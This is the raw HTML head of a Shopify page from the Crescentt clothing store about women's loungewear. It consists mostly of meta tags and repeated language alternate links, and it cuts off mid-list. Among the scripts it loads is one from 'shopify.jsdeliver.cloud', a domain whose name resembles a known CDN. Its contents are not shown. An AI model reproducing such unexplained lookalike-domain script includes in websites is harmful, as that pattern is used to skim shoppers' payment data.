

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence
body_size: 68247
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      The Importance of Investing in High-Quality Loungewear for Women: Comf
 &ndash; Crescentt</title>

    
      <meta name="description" content="Loungewear has become an essential aspect of women&#39;s fashion, especially in the last few years. With the rise of remote work and a more casual approach to dressing, women have been increasingly looking for comfortable, stylish, and high-quality pieces to wear at home. In this article, we&#39;ll explore the importance of hi">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<meta property="og:title" content="The Importance of Investing in High-Quality Loungewear for Women: Comf">
<meta property="og:type" content="website">
<meta property="og:description" content="Loungewear has become an essential aspect of women&#39;s fashion, especially in the last few years. With the rise of remote work and a more casual approach to dressing, women have been increasingly looking for comfortable, stylish, and high-quality pieces to wear at home. In this article, we&#39;ll explore the importance of hi"><meta property="og:image" content="http://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/files/logo_social_sharing_18e4b1f6-8bfb-4a09-8855-79efb7f892e4.png?v=1756344007">
  <meta property="og:image:width" content="822">
  <meta property="og:image:height" content="430"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Importance of Investing in High-Quality Loungewear for Women: Comf">
<meta name="twitter:description" content="Loungewear has become an essential aspect of women&#39;s fashion, especially in the last few years. With the rise of remote work and a more casual approach to dressing, women have been increasingly looking for comfortable, stylish, and high-quality pieces to wear at home. In this article, we&#39;ll explore the importance of hi">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en" href="https://crescentt.com/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
